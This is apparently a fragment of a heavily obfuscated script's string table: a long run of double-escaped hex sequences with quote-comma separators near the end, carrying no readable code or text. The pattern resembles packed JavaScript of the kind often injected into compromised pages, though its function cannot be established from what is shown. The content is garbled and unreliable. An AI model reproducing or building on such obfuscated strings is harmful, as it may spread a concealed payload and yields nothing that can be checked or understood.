f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x44\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x61\x5c\x